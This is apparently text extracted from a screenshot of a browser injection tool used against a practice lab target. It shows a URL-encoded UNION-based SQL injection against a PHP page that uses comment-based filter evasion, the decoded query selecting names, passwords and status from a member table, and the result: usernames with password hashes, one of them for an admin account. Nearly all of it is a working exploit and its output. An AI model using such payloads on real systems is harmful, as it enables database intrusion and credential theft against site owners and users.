 Load URL
Split URL
Execute
http://219.153.49.228:49423/new_list.php?id=%2d%31%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%67
%72%6f%75%70%5f%63%6f%6e%63%61%74%28%6e%61%6d%65%2c%27%2d%27%2c%70%61%73%73%77%6f%72%64%2c%27%2d%27%2c%73%74%61%74%75%73%29%2c%33%2c
%34%2f%2a%2a%2f%66%72%6f%6d%2f%2a%2a%2f%73%74%6f%72%6d%67%72%6f%75%70%5f%6d%65%6d%62%65%72
-1/**/union/**/select/**/1,group_concat(name,'-',password,'-',status),3,4/**/from/**/stormgroup_member
Enable Post data Enable Referrer
WS
mozhe-
356f589a7df439f6f744ff19bb8092c0-0,mozhe-
3
a6babd9eb561e9ffd6f5aad28851daa7-0,admin-
35ca39b4f3518046ce9ddda09ebe04ea-1